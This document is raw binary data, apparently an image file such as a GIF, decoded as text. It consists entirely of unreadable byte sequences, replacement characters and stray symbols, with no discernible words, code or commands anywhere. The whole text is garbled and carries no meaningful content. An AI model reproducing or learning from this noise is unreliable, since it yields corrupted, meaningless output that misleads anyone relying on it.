�ţGI���Ѥ}���G�2��C�ΪBI��ԝﴀ��L���}R����U~F��Y@i-@�*W��G�J�(z�o�T7]�W3�RW�v�-!4 �,��/�D���,���6�� &,� h8�G�0�v�f,#���S��=(VE�d���� )0[\���?�����>�1����_{Q;r�y�dr0Y ]th@ Je��Y��G1�G �������:��\�2 ���L���CV�ign�wY��Z�f𮮬TX��(]^��j}�5�P����2ұT'��i�XF��u@}V	�a���������Th@  El�Պ�A"܆�:r�0r}�;!T��_ɀ��۬��M�⨎����0Y-�xƁ�%n��k���>����>Z��V��΀��Z���{e�R�l"����H0��>Rύ��A�[�^og�Z)O�]�OA���M�;������n��*zSz7� ��Gn����(��Y.���0�Ȋ|j� _���8ߠ�o����@5��
~��	�^��oM�! �������
���¯�>�n����I�.�PY90[�f`N�� %0w�vw؆���c;�wڶm��m(Z`d�4n�qx�3Q;F��xS&)V y��Gd�eu�oңQ �Fʕ��_f |4fk��g�Ic��R��p��>"��q�R6�*��"�wTds���$�-;�;�WU`�p '� QA;4WA&}Fj$jƴ
�.	�`�
a�t! ~U�aU� @V~`f��a�kd@�db�3v�׈�!��vZ�f`N�$ 0m}x�w�w�wx'�hmKB�;UTn��;�P1�x�y
Q�,`��[�Q��yr9 =sf�Q=,�Q:�4b��N�b�p
�5�eIy��u�qY�5<�qM��6B�{�'j�f��A�{P5 Q���WV�f`(��ͷ7G��P
�$V���
 �`c|��OO �`�Uw<PuN`� ~eu~���~�u<�~q�N�a򇈻!l��.�pR�S crP?�:���c��w�hmwgw��cFyO=��?�<��C��wb'���na3Ed�#X3P����xfx$fdoe��\���������z�5�8IwgG�5>%+ʧ�"��,S�T%�I%�-pv# ��X(��ǅ�@ a�d� ��} �	��sj8( N!@t0Bt( �aA �yk����~p�G���0� ��7�éa*�X,��/���B+�R�og:�;i:�c������m��m�	dD�������;ـPU�(PVD8��U֕_f��wD\nd�h�l=Ʋ"�4G�j��θS8� ��^����'r�?9!^Dc���!���-O�J��('��p��xWD���	}�v}��A�h%�� )��I!PuA0���! �����W���~���� �9�ĩH�kSp��pXʙ^ʈ̉2 T��	p�ea�v:��8֔����)�ٶ�K�wᙀh�F�m��8�.s(���e����ڕ]9`�G}4�gV�8�y1�G5�G#Ռ٨T!S��$�:5:�6J���֒?�Wh��{9e!���J�pr$i�7�@���|u�l%}�A��|�!�Op B��� �����N�����~��#ɤG�éJ�~<P�Y��_ڥ�
�az�S�Bw0,�b2��*p�;��M)�ˀy���՝AƀH�}��E�X��s�[�w��V��)))`��j=`fRgY�p�3�gRk4=�ש3�-�8J�+�Y,����ܨ�*H�g�b�����m�6b�_%�봫�s���
��,�E�.ڏ�ҙb�
7�(@��: �� u��p��d� N�~�W�Y�S�r��L�K��vXPX�Jb�!�󚁭�� fzm�w0YX �h� �*��w����vw
��?�����8�#��1T���PWI���
�!�#�y���أ�H�=7��6�Ye�]�g�+��H�\�Zh�"��]�r��r�T��%��N����:A1�}�q.V{E�u u0���Ӈi��`�Ԋ��g�aZ�3^����~���g�J �#)��I�U�k~��� ���GP��
�wҒ�K���и�ip"\�0۝Fɰ��O��m8�ٙ�@f�G9�d���f� �����P�{)0�3���{ļ;�N�s1�7�uA>���Dc�N��+����hFK^�2�QX��Ŏ�j��K����W��M��C� ��%��K*j��T雾�{���tO��U��Ug� @uf��@�U��Ȥ I��j�S�&�~����O��t����uF�\Z��+�����*�c[�<�Ɨ��}�wKZ�	�vװ
�w�k�OY	ڋ2��n��*�dD5�2[30�F����<n��:OQlgg�z�A�IzV��>�>*2�\<��u6�����/�T%�NiO۽9�)���M�L�م`�w,4�z��(��R@�J�f���3��<��a#i����~�|��a~h�Z<P��H�ɹ���Ҕ<�<��Wʆ��7��|��$t�wv��J*�&<�J��/Z��M�N]��̸����ZֱE�;��\,�+֓�?0?,F�@N�PO&3�lD� ���u�x?��,1{|0�;#ی�w���� ^�gq�DN� ��S4�^\�W�d��^�RKk:R����P��5�)�o�ڬ��D�%|�dqP�����dk��� �\�Ac������Tz�L���JP�N��:�\��<���=�7Mڋe�����*���K����pz�y:d�d��wN�c�֧�V����X�x����|<���^,�m�?0,��3 e�C�|u��,����2�?��!GQ�HK��C(I�}gOq6��]Ow�� 6�6�c��[�\얹�㇉J�	8\��[�h�ET�N����@9�>p۹]m���3��a���G�ZpZp�jn�f�x���~N:�~ pۤ8�S�9�& ��ҷ����X���������CMÐ��ۆw�d�,���YI4O��U� 9@�݊�WPh��G[sM�d=��� ���MPṘ�ɳ��],���~F)q"u}�OQ�Sb�ǫ@�iӍ*ѓ(l��J�o`����6� �v�<6�%����L1�M��Bϋ(����<9)��N�����V.`qw�W���?�a�a�|��� �Ȇ��q����=�a�a�'����{&�G`�N ��:��J���p��v���9�}��͊ˉXw{��@����<d�ް�\m��Y�.g�^��]Zp�W�դ��k���K%�E�?s� ]���^`����<���.S]�*0>1��Oq^�g�=�6>�t� ��<�7V Q`�P�f��D-�gB^l@�D�������?�`�!����a<T�ڎ��;�OP�3�����Q����SP��&{0~q�����]�;c����-�@C���y�퇤���Jut#�Jj)Ouv[��a0l�}�� ����kn����Y3ܧP sB� �K�/��Rm��dZؙD	��	�	�	%B�����4B�B�%���PPs;Ps���;������+?/V,3�VQCC�3�+�ϳЬVB�+"�+)Q�Q,"����ֳ����������;�M����:ذ����7!ڈH��Bl
��Ɓ��z���7��9t�̵m҇�0a�03�M�5����s\�tΘ���#G�*]�ď��S� �2�իXx)��HV�^�jтTiS'F�*�P���
E��Uz�[%6�����Ҥx��)��e]RX̸�Mǐ��9���˘3gҼ�K4:ĈQ��TbР�i�c�f�f��B��n���~[�O�E��ր@���7��>J�)O%D�r�+U�\��o��*�F_����X2q��L�/��m�R@�@
��ч@|и�<���F(��O| �7R+�vDQ4����PT �h��
ES`�%m㌄*�s�b��h� 0�N,����$C�IfW~-�[��UayA�`�UcI5�QY^��QK*QWz8u�	~���s9�_p���lVdQ���J��W�D&�6fg�B��(t0���h��ց0�@�&)l�!g�!��&�!��&��O�����,��t�|�(�\��x���ky�q�]	�@�^13��L��@�x�͉�|3V�'_���b5N0�In��;v�"}%f�Ѕuц�z��;���G�>#"A�Fa�*���<VSM���B8�HD���H�����o��G6喚ZH��On���Ja��WYyQV[pvP�h�_|ޕ�efמo¹WeMF�҂bF��P'*��SW���K%`j!�-�Z�4த�-�ۧ���[���pӠa<h���  �Օ�J���BJ)��Zx��'�8��X�{�"���m6�u��~�d�xn�㊐B��8��y Ҷ��A��k{��^�s$NC-4����(��
K	7��MG�<�����A�Q~��C�p�GU��U-I%�`y��4��D�i�u�Z7�EXaH�L]�s�_Ў´��i˳��`5��3�X��s�̡xp�f��ڠ�-7u[np�6���:@�A8A��&4x�>�7[������<`��������0�e�E�>��5���jq�q���:�e����)]HX���cE����e�aH^��LTt��A-�"�4���J4̣Ӽ�9��B�췤���OtZ��N�)��K�3�Ɋ�(��Q�Rӗ�p�,G@�`���)Oo9
�@���/�K`�t�#�း,Ԡ� 2�a
A f�@��(AhЦ��t�Av�)���6��mn3��w�@qqg�� r��6���ho��!'Nщ�:OQ����A����"H�!7ĭ��Z���E%�"+�h2�:n��[��@�8Ek̮v�Z���3f�!fL�2�;~������a<� y{\�� IԈ�H��b������車RXV���KZ:BX�4�v�~�+%]�r7)X��fyJ�f
d��.����}`��f���c�՘�q��tCXh�b��Tij�s9���!&{���0+V���lӳ�ra7W��ɳV�����}�����!:�d�` G$�Baǭ8T[����+!u`���b���E�̷�Ho;�NDwd�H�`ꐘ^d%����5!�n�uD�
�I#=���z,�|�׆$�I\ ��"�Hj	fS�/ 0��|)}X���b/�~B�rR��fGa�<@aS���BZ7�ަ���Y /�����(����y	�ƙ�M�9� �@@��mۣF5�mjt8+��3�رY�	���f;_H ְ����Y{
����5�@f0�b�� m�yKR�>�=���h��Z-׃�-��vS��E���/�n��M���ۑ�]�ڬ�Q"GL%��������ia�CX���*2�Z��Vħ����e`q�U4�&���(H:��aP���RȠ�c�����a*4��,��b�*W^��ze1]\<$ ���j�[��"�Z�õ�Ȇ�	� M�NЍU�i�e��d!�"gۄ��ٴ�9����|�Qd���v�fS��u�mӬP	5tZ��~r;��
���而=wFЭ���Acw����M��xzR����,g VP�ssL�o��߈�E��'Gf&�l.�İ���S�,�U��L&k�5EN{��ȡ�v:�x�lg���v���GlG���6�����p>��p����3����3	�c��6�r73YR��6�N�?�ڃx� &L�	�<e�h@�d��R���C��!�)��~�wMA��<Q5��֘ȫ��q�&7�qU� ���se��d��֝uUz;�J�"� @�_ޣK�"R�,����s��!����5EE�&o�?L�$�V`]�2)c��2��=�ta~Qy12N%D�Sw�Df�ņw"�w�&mA� �x6e1����6x��'�7c44N���� %�X�o��\��c�6B��N�a�G�0�w �WB��z���p�b+�Z�t{��{�8m|�q��,"Eɷ�|� �G ��t-��-V$h���: %}�0R�2Psct~c`��]��R+5h��V\k�S�H0,���&�^.�9=��<�U�VJ��1Je�S1k^�%
he�U����H�_{PM�fp�XU�� �l�H��֌��KC0��X�)�$G�m�fxHQx�n/� ��.�F� 5�W�!X�y�ǃ� �.=�L��c��X���d t7S�ds��G��Y)�*��*�gB	�z�p�$a�e7t��_�e9��C �Wf�a, �AR�EZ2�=�[��Em�r|v.קq8x�Ei�����R��R�]:�R�� ���%q�"0BG�P�g�7a��7	�s�X� P'H��u�UH���2�V��6Z>X2Z�I*�$�( Q�v�?pzyL�|	��������bmr��ɘ�� .�GPx0n�	��'�X߆2�eA蘎�A��gwc�� �@ʡMss ���%�bp���dh�z��*��6�HY�!R��p]�	Љ���Z��O�	ƅ �a�'��U��HQ.*�+	}��[*7"x�g����!# �/=�s�;緟���z呔%�~�9�h@��� m���y����E�\j~@j��2U"U�e�'�H%��&A��A  m�:p�?��|ɗЗT ��6�@jwCrm��bA \ RW�(���bT��)n���({��H�7��Z�b�� Г��tDS+�����M 9e�h�p�3T�2ɐ�ű*	y�P 1�(��Z���ZǑ���r]��shҧ?]۲V��vH}"@��	�1 r�S�XQ)�)�<��=�h�����B~2��
Jʫ<�\ <�@��G�4B���/!
t�1JT������`�4���j�
�Gq2%Ë�!O (p �z  D%=?�5�xy?�;��|�"�"��v���i`M�.�1R�m-X�0��F!�9 P����x�n�N�9��  %`*�.����զ���F6��0B�a)�Z����rcY��6�^%{�6C[hC�g��3,����b�|�r��}(g\�@��pf�DuX��FBG�l�~$ c��0�g� B~�����6~ �s��zP�
-Ji�Ǘ�ZO�Y�˪� ��JC1A����D  \�I}ҡhjk�_�%'ڋ*ڢ�*������l�4��j��:��}��J��[�ĶV�v${�e��Ue���b�ư/�x0��	�F���9н[5И�ر�y5�A^z�#t� � @�1�$�(�X�i�yIXd��Y��F���Y�zh�� 7��6F*){5K��ī�� #<oé��gN9E����||�[��܇��E�F�az�@�4�4��5\�9� ����@̷��;����R�C��,�S�+��SR��N�G��B =�� �;�У1G�j�=ctB���[AU���r)2p�2 ����z��8�8� �X�/�M��,��;
�w��dpXw�tJ��eU|�?s�Y���Yx��{x����(n����ɉ�[P���� �ụ��s��t=�c�����\i�g�ɥy�Mw:�ꐠ�@7I���G�:����2��4+Gۅ%�$���,;�|�1b�����#����f\k�t�;�}�yr�Z�o۶��m;�l�0s�% �+SA��;W/Q�G\��O\��;Y}^JS�����.�0�j����[L1:� HU�sQ�����_G ��*
y O =��8,�PǮۮu��E5�k�fp?S�L@���V3�eQ4��eqi����b�Y�(���xL:����f p��U0ׯ��޻P˷� �oio��P�G 	��	9���c��%ys�^Dh�rNFp���K֜���y�B��F���	%�����;���ڽP�����D$'̵�P��%�|;ђ�|���m�ŝ��l�- -� ��d��-�A|;��!<M��ۉ+0U���,�a�������U�	+��,]�8�$���$:�s!��O�Ӳ��y��(��8�ϰIͮ��|��e�5Z��x'�Kw���Ue�=rK`a&�TF '`޸։��{5�����Eq��{㮜uP�ve���Y홄�=��	��p"�Q����J̵�s�7Q��B tT��6Bֳ�	��X���p�K9��Z��8O;,K��m�5 Ө�7|�}�����q(�����{@�m����m����#x�!};��=��]-e���;�H7l�A�6���7Щ�4T�7dޥ���җ; H����,ֹ���!й�'P�-�y �H�������
���qLSP�[��4G@��1�?��vqJ�?���iP���xR�ʃ7���m����2^5n��{�9��{n�xѦEv7fcy��z4�nJ�
�!FH��e����?eގ�a6�8�x�˳�XYp�	lC���kڧ}h��c� ��g"Y�|v��= ���=�.�iI�ϴ��A_ЈN�������s������M�s���(7:ݍ"�� b���	H�^�	�)��z�7�0��Ŗ2�:"�@D@�J�<8=jм�� ޮ�c�v�����O�|L���X�u�Ib��T��&jVZ�m�������/���)��vx���帼�n�������͜��@���M���gcY�ACP���`�݄�	�X�X��Y�	�ͦ5ŀzQ679ȿo͡�z�G����H���u{���,�{ƕ-�ѝ, �sHt�0,l.��at(+0 ɍ�~-��� ��-��xo�o66o&�&�����������;;��h��;�����z	l%B�BQB��B������b����!��A�2!A�A!2��D��-�uu�(P$`@�P<	�DJ@���-x�b�#G�`ĸ��?J.�Ș�H��xl:�C�J:T�H�H��NhJ|B�8� J$#F�;��R�N{F] ŀիVsd�*�@�:x<+暐f�(�����u@�M�	2�������@�`���Z��a3kܮ5#0�����J�;yB��qF#u�����M��1Ĝ+��v�b�q{�M�����	��U���)D��¢��hY�Z�]����WAg�a����Ȑ�E���^�7o|z]
�ſ��R���@*���
�����Bʃ�\bIpP4�1C@3�@#�n�H��e�3 '�(;A����Xߌ��s�=��p�?'�b �B;�ӑ�QI�t�<��L%AYA<T��u�eHG.`�K�te;�����G��TFa��#d��L�V|��UZ� AXbi��
+|����&Z@�i�@�(�+�Mp�^ ��[|��Vc�jМ3�Zh+t�X\���Xd��6�d�ݥ�0m�y 4���۲�5�r��s\]
ӱ@ ׅ�ݷ�x��*P�+y�!�����.{�["4և�}�AR���ￜ������+	�b�6<�.6t,j ���\̡��ik,2�Ucb7)�� 2֫2���ˈ"2<���Pp�I��N��C�6|��Z����S�F#��N`�M���?/�GDB�@R�yPp�f�F���Rg/�g�Xi�g��AX�
E�"�5��s�W�| V	z��@�	V�-�B`����������� k��ťBh4z�h����a�	;�X�1�l���\��E+m+
�`�
VPW��nw�!��Qw^x"/#ӯ\���=�dRJ,�&gxk`��n��� 6���wp1�,�a�jx���?�a�B�p��d�@Gʬ�2썣P���#D�H=�AFx���)�#c:Z�@�5.uIqВ�䒙��,��>b8��\S���6'5�&wj��~��� emA�ܖX7	ܭ6����È�.��K���K5��Y׬,�)4@�� $�FäN�s\����t���Jg�\��S�9]�����0���.w��r�ջna�:������ag]̛y��.w�+�*��h� ����%������1޷�����,a���c����#��<��12'�m�F���<0NSNz���!-$$q���B,emL#Iɕ@����%?����+�sA0��$L�lh�S�(�-ME�y�ۖ�'AqAvk@m4J (��o��K!`�H�����¼r t��>��Ȍt�n�[�� 22���} ��55�`MC�+^�Q5���
�H�|�©�UCIz����t�<n/;��w��X]�P{�e���Lė]��JH�����`�u�rig���	~	�`
l�x�g�e�ϲ��4D�Yu)��$2��k�l�+�H"��u��L�<�	;��}�A.$�F0ό���]raGZ�)�ALG�I�Դ�����ȝ��� �)B,��P����)TQ"E�fQ	\tv��Ԡ����U�"�x��@�j Q����xjSB`��>���9��G����� ��]�F�;� �A�"00��J��ή����U�U�1�r݂�(��IN~��j\���#@�lC_]f��"P�6�׽��@��`l��`��	��Ƽ��v
�	����V7���#�"ؤ���(��O���6RT��H �)���Y"�4S��6N�,����?�'�l���Z���3���3Ӣ��B��͂ٔ2���	#��Q����$��%oy���<ԡ�ڻ�9�M����I3�?Dr� �KL����100��B�7[{C� ��@�E��4N��uEא�R�lfc��/Y%�7�����9h�ZzL�c� 8�re��V}cg  ��}ʐ׺��@=�^[�pH@��s����<�7d`B@���	����P'$��p�~����
'�[�jsh�0����&s�;����V�hMC�k��A@z�J SOT��#$$�49d���K���̱�,�A�%��Hm7	(jGJC�T)H��n�x)�D	��������]�k|��J
b���٩�(���r�A0e��*�1@�=�Q�� ��t<=]iȭ[�!X#V��u��^Y�����^N;��w�n~���{]�;+�Uy�6���8k��{1߯�����Jp`.�r��$	��a���$tq� �RΈBf���:����a�Z����J��$22 ��N�[KwuL�O�%\~P%&��`B �[�uH_�z�O�3�d�� .1��`g�v�w<T5��PJ$��wp�J$(��xi ��k`�x"�!l����4�9�1�l3�Fn�y�3U�V2P�z�Fp+��G�z~�)�S�#f4,$��a,��H��b��H<��o�C|$p�S��|д�gd'� (�E&T��H�'bG�J��J@�j %p�Q�r��}�2 �.ŗ �r)�~�%�E
�� ;@{�7s�a�Wx���^�&��f��s�A�B4�B.e�4�N4]�A8Q���3K"&V��$!CCS���4qXR�t\��g�pz`h�v��n�tw$D�4�'<���Ճ?X�N$�0��ppp��l@_N�7�0�3)!6 1+�s*9El�pa�#b�j|g�h�z�zK��q�n�Tx�bw�U�Ó}�{�� V �H<��K�3p�d�.�4Q� Bv#�H3�H�'b�SU�ԉЗ���d"� �6
��XSV��>6�*�t<����rQB!�~� �s�7;B�����@��o�f�dm�-044~0\?�BG�h��%q�O<S��P� �B��N�$D�\p2&�fA4�h��3��,�
�\�4&�P��Cj^#h�QE`���k<�9PkAh�A������m!9v)��xYiB���fF`� 	:Vt2�"�1&i�!a�g�3MP -i�~%�D+��8�C:0dQ(�3{\�H*Fo]���AI� ���V�c�X���cp�8��L���E� �Ǡ_Z�!!J��|7��7�=Χ�1�=�1giK������&0����e�>�@!���P	����r�Ћ��Jd��i l֔�y(ဖ�%ȅNPh-DY���S�3�D��O< �&0_:\R�?S�4�O4�+���� �	2�xGŉ����	7rc��������@����p1R$5��� |@ "���3�8&Rp�2��#�z��C C@ Q`VL�|�Eu)��za0fH�H���JpVb9�%��~H��2��Ҕ���Dr	�c.* � �HY��U��Yq,��W{
��e��p��ģ;JL<*e��
�q�
�� ��GI!�~;���H���Ƌ_8�@R(��Ri�
`�M ��3�u\&!�N�y����`���9��hN5�OݨqJ\�e��o��Ir.1� �'����^Rhp�F���'���U�(;���'tC��z�Ϲ�(��BX�����`na�7!�y�F����8�(�	a��#��)i,R�A�[���l�7�"UbA,V�boxX�¡�Ɂ>h���;o�.i���:!�
Pq�8Gg��������d���'�_�x�=;!��	ˣb��}��
��� ⊴��)nw�~�N�Oj^��5��� ��$�f%{0�pMb�O�\M�\�D��lJ���]K#u3��=SC(�Nph&��5�e�����q�4P�\O��0�6�~�"�u3�zw�:(b[Q(��.��A�Yp鐧��b�����7"�l0S��8Ж�y�鹞�{ ��-0S�f�R�
���u���yt9��(S�� {�v;,�,�I�����c�z-o�L����+����p$Ý���_�s!�z����y�Q�sŻX7Z�ȫX+g���E���	6�y��ԋcl���!F:n�k��hz@?��>x�'Ћ�D�b��7��.�h�D��ճ���e�����Zd���c�[(!4-�:�AGK��O�Pz&�A�F Ep�|W�&���`k�+��Wx/��-�5@�q��;�)�`��l�&"��)R���/z�����9q�s��)�8X���)8l�E� ��JƷ'-�'o�B��K�X +�L�7|�ǭ�<ƃ��ZU3�U�*;�9̲�[}Bmȉ�%�� ��	���K����� u��,GL�� �� y1�s|�	�X�k�K�;	�����Ŝ���@(�܉�y��q�OlNq����P�uǬO���f�~�6�M��t�fOh���E�|�0p���w�<���'%�Q�-(-�/�;Rp��Gm�i�@M�9x���_F,�[����3���Q�b��Pɔ�S��E�*y[�!�b�By�,�㓑��m�;��=�L�X�ڬ��
u�9��,"@<�^?m�����y,Z��0�
�g�1��Ȕ�
������\��.�a<8����[�S�I��ɥ 񪱵S��k�x����c��J�[���y�i`���X&qju���4�� �t3��E�]�j[^�������!�ISD�\���\����v�7ڐJ�(�w����	�Pkp����
���:w�x	�'�����:Iy{�#���K����������v��� 5�j��M���{e�,�:���+��m֔0�޼$�c<�ѡ�ff����� �� Ԅ|��g2� KG� g�.��p���ʋ��	@d}��K)�>�8F�k	>��쌂�̞ 'g`��K (xAȋ�����/��~���B�)��^��`��\�y��D~[/!�HnBu*�uJ4[rB�v��Bd�M�d�����o]���a�m^�`������j��b�o޶����^{�>p�Y�l����c�9R��`�:]�yB����9+`�	�� �z�ʒ��ʺ7"p+R<�9��Ɵn�Β�~�>,]<�B<؂V���v�n?����1���ġ�u_% r�,�Y���d8*���KT;��0��~�R=�&���~�R���S�p�(�|sr����*`r��}4�� km��9��'�����n�Բ�4Ӹ���L��"�&�$8�3�	�k:&	4,��+K�||��\���l�\���p����-���h����¼��>06�õ� �j���+3���3��-��'��m��		6�z����"�����4B���%%��������������h)3�?+3)"������콚���
";�D��?JLS8�����ebРb�M�����g2زa�$�[�Fv����Y%y!��훆�8@a��L@�ڀ��	�+�P�&��76Й��F�7&��0ְ��	`���aC�h���ö"�,��P�Ê�Y�ď_�&�T8R�O`?�y�=�ǂ�(y츰���3��;�Gd�2W0�x�ЙS�NDF� ��D�ri�2D�f�{7�+W`n�K č���H��У��S6l�-}��n�@	e�?�:��ޥ˞X�ïm�c�I,H�����	d@�0|P�!�Ȁ����P�'|b�	��'-l�
9�$��BJ,=ȋ�X`A0��ULC���2]1t��5���c7�B/)�#d;�xS�<�x;�����T�A�\�;m����А�@4�%<0QB4 �>%�sFG�T�I*�H.t���J/ń$M4��$�2MV�J,��:�dItX�g�U^u�ǩ���x�֫l�*W2���"���i��Wq�V�}9Q��5�Wz���~t�_���+g�eƃ��BA��X��>!� Cr�A,0C�f�� 7�p�!�ܾ̩�{e��u�q�uu4\yk����7]Yx�g����#���F��R�� �`>ɃH�I'V�n�r�n�"���z�~��+b�!��HWC-$�34Z�ȍ>f��ބ�B
�|�Α�$)<?0dLT����O	��C�\B��;�$P�e�if4"�� ��g	!�pH��(R���ҧ,�K��zVA5��8�(P�\S����DJ��FzUԥBS����Yh	k�q���,F�6 �X����WcӚ�JD&�c��vP�.B��s�	( `��'��V E�@ۼ���[���L�qXXxW�砧;U ���ҰUpb� {�S<\�q/��$��'!20��-'��2�Ad�}��4�	��� ����h�r+�
.��H.���l�#��cjPK�Bxt�eH6qҐ�p!	I�8�Р�^\�7�P���p�'3aM!09"�W����"����з]�&$��"O����r�� �
0Gw��lV��I�8�X9]"�b�ZL /x��t���HE*��,�b��u�U�l�x�K\�%c4`���'6$3�CL$C�
���Lc�U'ġ/�f�R��l=�5��Vd@!������tX�(��	)��G�zR q����?�� 8 ��|W���<�cપ�@	
p=�@':�
*�>����Cx n��H���; �]Ѵ�@x3��(P��m�7�q�E��OTQ�n�"�m�����ՠv�&Rc�U��ְ'��_{%�$Fϕ�6��K� �6"i&e�m�%��)�x<�S�@��P�	�H�Ⱦ��%��S$]2���	 %'���v2��|ɞ,�:U�R*��	:�BX��vA�@Rm)7��jP�E�e;�@�U�����K�i���g�b �<X&��y�k�JZ�¦6�c�ʛ����E�ur��:���w���IOz�68��g?�P���w,C� O-��*�����`�.*�ޏFuO
 Έ/R� t�� %�����RZ���E��	� �9JT�M�GD�E RZ	��St������H�W\Rڞԋ�~�s��8�j�("���đ  '�p5`Ǉh$�_�#4
"w N��-H  Y��Hr��`��X��t�&�g�>�tG�sRT��TbV�:��*%4�@@̥��2
>p,"˴���N�ᓕ>nQ��ȁ2����'�/����MM���[�Y@7��9��56K�uuH�O���D&0w6�ow�x�@�!�U���pҰ���+80H�{�;^t�.�"1������{kpCB#sY�;*�#�&7Y�4� )�A�8*Z0�@7����Y��X�,@�`[1T!��h2~�2�T�RC���q��c ���P��r$$qmhS����}`�n�%�x�̭qB�s4f?�M%��. ǆ�u@'�S#�~�H΂*��dV��ز����F]JXѩ�:�?���]4K���Ae�$ �8��L���"����w�#�tm�����H�dF1��u�3��#��wœ�!OT��ʦ�O���^����+n�� @�����p���?	8�,t���NP����'>M����*�Af?�MMB""h�����*q�{�xx@�a &n��P ��x��}�re�Wr&�t�pP�{S�r.�5LRF���PHJ��a�4��Gv%o4BGE��6e�0�Le5
� ~��ViPu�4�Bg�5g��(��q{vvf�f��'B4��J?�J��H	�4��Y�5����"Ci��Q��w��gzFxc�i��y�tMA-��+N`,�6���yG0d�Xp�B �Q?�l�Wz5Cq�w�z�z��C@) J�30�/�e��OS��^�A@��_ё@5�Q��*}��cAQ`�n
0;�+E��}��
�2� ~-Dp�"�B�W!�!��8V?23z��m@Q�����B􍻰6,�}�086��ϐ{�`TU�r�`T�6w�67gt�+$�ǁg	�bVu�BW!�o3i�P�`g�7qi`:�a�DJ�@4,�v%	�d���1���j����Xcp�ig��4S�n��/�hQ�)��)�`G�e^��I�ia�icH��Fx�A��q@J�v��\Y\��q���F�p+, ��zz�w]��>�ǈ�1�'�2�WW`0�� ja�O��K%@T}��)}�Ho�x���A��Q��
�P2���8po�4��BG� �xl�)
-� z'O�BP%V�CV����T�YdV�`p7�옎�cP��	��I֏����U�VD��da�m2`y�%��eCgt(�2�cb��&�rI�������4P"6��i_�c03�6�X����>� 4�&���vQ�BS!��?��t`"�'}��Y;�e���#�1]H�iM)�Oy��6WɕZٕ]\����:Z�Yjs�1lli>Ql�x�qI!a��`s7�)s7�Sї�� 5 i��xP0k�x@��4�eъ�ySQxP�����A#� �
��Q!��3 -rdfČ�Ќ�W��?���!9% m�l)�
�6;�c)��QS��y��x�ʠ#O�c��F�B���	�X(��97���D�&�T�j�%QI41t��)h������	qRw(����YJ�DD� p7p'��i�օ䟛� ��c�h�vR�
t���vP���v��Y�iKh�&9��`����i-J�SI�[z�\���[J9:XGh305tCzQC�������l�?+P(��il�x�csv[v��k�/�iQo����K{�;�x�i�����GPc�P
��[s����)D0`�!%�30�H� b	.��</�ilR�=�4d�W�~�xQ8B��(�Nu�#z��z��OԪ�Y(?�
�J<���z���TURW�py�FZ� ���t|T8V�9QISi��I�A�Pq�6�ip84P:�ۣQ	�
��F|`:Y�sPb�d��F�q��Sh�����v�� ����a��	(��_H����P� q�3�-�RW��u}ţ*4"�pb�l�ѱ�ۿ.�!k]�&*v�EՋ+�Z5Pi�1�uZ�� W���?m�s`��;�"�BK����C;���!�50`����S�ߘ�� + �"a"�H	N�4��6����z�8a��%F�����"V�ۘ"N�%Ϡap1��ɎN�<�cO���J �pD�^��s���?���tr4�4��x�+jUI�sg��-�T�P8qr�9Q[��i��u���i��S�3'w� �	�z �Y� �e�ż��)�b)�2��塣�:: ������&���&��ˢ�g.�����[�+���:�E3 /~�{X[ !d/h���a3 ,���X�h${����g0�ױ0�K�����?�����lq|�P�o�	�ّ@��Z�uQ[��V���q`�6< �Ù*dٗ/�V R��z�gC�zC�챛�� �J� �4�x����eB�Q�*�\�R�ń�ņ�"�T6��E+�\��bS$@�Eb���t��Š�ts%��UC��I�#��dF7��/㔉�[]6���y8k3��	�;@��Z�e:��:JCʦ�:����6��Q]!&n��
���wĔ [�Ny˞���]��W�%���%U�B�zW�z/Q���4���8��L�,���iW�t��R�՗\��l ��11�|@6ϥX�UȽ�m�ʍ�0k�5�x��	T�iOJ44�Qj)�<E	�h�)�4V�`&��h�	��1L�h�:TS��Ct4(mV��YL5R��� �2=�[Ú�Y/�R��e �mP�>�kB+�y#neB�s`��es��e|�Dn,H�#�#^(�`�f3�F�lpf�13E�.:��:tl;`c�*�횄*Tʇ�Y��䆶����	د̀&�L�����aw�]�]�
�aE:���8�w+q$cS��H �}l�(�K�څ����A��?@�i��n�h�����!ܯ]��>܏n@�����)�Z؆ml��1Q��,�I�p�
"�~*ު��|#��`�1�p�H7T��Q��1�STS�a�����HG� N�p��[���� �I���~.e ��2����>�>��ͬa]�V
��!tce!.79�;�4��=�q7����A�:4~�m�k�k3�v �iA -P5 �)�g�Ȣ4�t�u=��[h.r!&9�r=�����ah�{ˌ�g�����؍��+�e��5����N��l�(Qfm�p��l�D�b@/�����` �,���Yj�^��}��k@�d�_�١�ܗ��5`ou�꜆����[���eG���än"��Q`�c�m�!2� ���lKC�*Є��H㹽8�#��q|�z;�|+�n�������������.������ p��8�@+�Ham�OC�j�%AeC'癞�%~�i�"��5�(h�
�&��Fd��4���� t� (p8��E��t��N.�ʓ+�#z����ې����+
ll��c���c��	;��-������������'�����C3�.�WE��E9���\uu\��}����˽��k�������9y5xx�Wx55Wg�||		��"<�����X0X 
�4`��?~X�eȀ6�	��2���P�͋*,�h�`Ŋ�M�0�`��h�x@�\Qx(�4i�"JH]:��R�X�b�ʵ+Smd����X�h͂Ql�2d˴��F��A	 U %��N����a��QE.��L�~B.�@��Jp��'�	���M�t�7�ߨ� r��@'b:��Ӂ�-�18���<cT�P A�i���X�|�s�˕���RE�3f4�ZK+W�!b#^����ӫ'4HQ!F�u���D����P ����J+��R�,�h �7�q�/��1栌6�7�x�2!����HP:��C�9i��;�@��찑@!;��H �X��@��SC
M`�@A4N"���F,xDD"�dR ����d�
�`P�@�AQe�D�	�`�e�Uf�y(S^j�Te��Yt�V�r�Eף�20@d����1&�d�&�_�)Ɓ��m�
� �b?@�g|�wi���ڮ�}��j4��E���6��MD�%p���� ��j�$tX�t+}�	�tQK�}��R�Z���by畷޽�6^|�͇�|�p� '5h���GJ��	+��	,�|@A�z2���X!0�p"�nH���t�͊,�(�9u|3�:5�؎����@!PFBIC��PVP`�Ų4�/�4Q@��&y��E[��R:����"��4�Px�����z蠇zW7Seȕ�[z�-�ޒ��w�y��@D�k��XT�=u��퐘a�J�'��Y�XTI�0�x;�zZ����jK��BD�,�a2������h{��y+��a���r3��պRi�W��k����}{���o}����F��(���N����z ;�"�8"���6(� Kf �e,
�8j��b�a�4��t���(�X�?V0,� m��t	K)��B�����#0�Wh&+���Z
n��	Y�i���U
P�:���&��pM�b�ż�d CB��| s;��_>��8�rg�̩6g�V]��@a���˖S�7�A`�ҍ�u���ΐK� ��1`~`��c:Lby���E�F.:�� ΋��\�.ʄ+�^z���Vr�{�H#4�����������}�H��,e�`��J�����c#�4�ɋn�u@��b��� �#���
